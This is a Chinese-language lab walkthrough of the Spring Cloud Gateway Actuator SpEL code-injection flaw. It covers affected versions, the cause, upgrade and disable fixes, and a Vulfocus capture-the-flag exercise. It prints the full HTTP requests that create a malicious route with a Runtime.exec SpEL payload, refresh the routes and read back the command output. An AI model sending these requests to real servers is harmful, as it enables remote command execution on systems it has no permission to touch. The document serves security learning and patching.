
一、漏洞概述
2022年3月1日,VMware官方发布漏洞报告,在使用Spring Colud Gateway的应用程序开启、暴露Gateway Actuator端点时,会容易造成代码注入攻击,攻击者可以制造恶意请求,在远程主机进行任意远程执行。
二、影响版本
Spring Cloud Gateway 3.1.x < 3.1.1
Spring Cloud Gateway 3.0.x < 3.0.7
旧的、不受支持的版本也会受到影响
三、漏洞原理
大白话就是说:因为ShortcutConfigurable.java中的getValue方法可以被ConfigurationService.java包中ConfigurableBuilder的normalizeProperties函数的this.properties参数控制修改,攻击者通过添加带有filter的恶意路由,当重新加载路由时,会触发对参数的归一化逻辑,从而导致filter参数value中的SPEL表达式被解析。
大佬文章链接:https://blog.csdn.net/include_voidmain/article/details/123819107
四、漏洞复现环境
Kali Linux + Vulfocus
渗透机:Kali Linux
靶机:Vulfocus
五、实验步骤
1.开启vulfoucs并获取实验镜像
2.访问网页并抓包
3.构造并发送恶意的路由请求
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 | POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.117.131:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
|
filters
- 字段给这条路由指定若干个过滤器。过滤器用于对请求和响应进行修改;
name 字段指定要添加的过滤器,这里添加了一个 AddResponseHeader 过滤器,用于 gateway 给客户端返回响应之前添加一个响应头;args.name 字段指定要添加的响应头;args.value 字段指定响应头的值。这里的值是要执行的 SPEL 表达式,用于执行 whoami 命令。注意需要将命令输出结尾的换行符去掉,否则过滤器执行时会抛出异常说「响应头的值不能以 \r 或 \n 结尾」;uri 字段指定将客户端请求转发到 http://example.com。
4.应用之前的路由发送此数据包,此数据包可触发表达式
| 1 2 3 4 5 6 7 8 9 | POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.117.131:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
|
5.发送此数据包,查看命令回显,可以看到之前添加的路由
| 1 2 3 4 5 6 7 8 9 | GET /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.117.131:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
|
6.访问actuator API接口
| 1 2 3 4 5 6 7 8 9 | GET /actuator HTTP/1.1
Host: 192.168.117.131:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
|
7.访问env接口并获取flag
8.完结撒花
六、修复方式
1)3.1.x用户应升级到3.1.1+;
2)3.0.x用户应升级到3.0.7+;
3)如果不需要Actuator功能,可以通过management.endpoint.gateway.enable:false配置将其禁用。


 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)